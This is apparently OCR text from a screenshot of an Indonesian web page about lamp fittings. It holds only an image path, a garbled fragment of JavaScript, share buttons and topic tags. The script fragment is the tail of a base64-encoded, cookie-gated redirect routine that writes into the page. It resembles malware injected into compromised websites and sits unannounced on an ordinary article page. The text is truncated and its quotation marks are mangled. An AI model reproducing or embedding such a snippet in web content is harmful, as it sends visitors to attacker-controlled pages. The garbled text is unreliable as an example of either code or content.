
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
SHARE THIS
Facebook
Twitter/X
WhatsApp
Pin It
TAGS:
#ALAT LISTRIK
#ANEKA FITTING LAMPU
#ARTIKEL FITTING LAMPU
#CARA MEMASANG FITTING
LAMPU
#DEFINISI FITTING LAMPU
#DISTRIBUTOR
ALAT LISTRIK
#DOWNLITE
#FITTING GANTUNG
#FITTING KOMBINASI
#FITTING LAMPU
#FITTING
PLAFON
#FUNGSI FITTING LAMPU
#JENIS2 FITTING